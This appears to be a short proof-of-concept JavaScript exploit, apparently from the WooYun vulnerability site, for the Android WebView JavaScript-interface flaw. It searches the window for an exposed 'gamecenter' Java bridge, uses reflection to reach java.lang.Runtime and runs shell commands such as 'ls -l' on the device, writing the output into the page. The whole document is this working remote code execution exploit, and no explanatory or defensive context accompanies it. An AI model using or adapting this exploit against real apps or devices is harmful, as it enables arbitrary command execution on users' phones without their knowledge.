 function execute(cmdArgs)
{
    for (var obj in window) {
        if ("gamecenter" in window[obj]) {
            //alert(obj);
            //document.write("Find");
            return  gamecenter.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
        }
    }
}
var p = execute(["ls","-l"]);
//var p = execute(["pwd"]);
document.write(getContents(p.getInputStream()));
www.wooyun.org